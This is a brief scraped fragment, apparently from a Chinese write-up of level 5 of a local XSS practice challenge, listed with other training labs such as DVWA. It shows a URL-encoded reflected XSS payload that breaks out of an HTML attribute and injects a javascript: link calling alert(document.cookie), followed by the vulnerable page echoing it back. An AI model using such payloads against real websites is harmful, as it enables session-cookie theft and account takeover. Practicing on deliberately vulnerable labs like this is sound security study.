 http://127.0.0.1/xsscha/xsschallenge/level5.php?keyword="><a+href%3D"javascript%3Aalert(document.cookie)">back<%2Fa>&submit=搜索
SQL-labs upload-labs DVWA XSS挑战
欢迎来到level5
没有找到和"><a href="javascript:alert(document.cookie)">back</a>相关的结果.
back"> 搜索
127.0.0.1
完成的不错!
确定 取消
payload的长度:54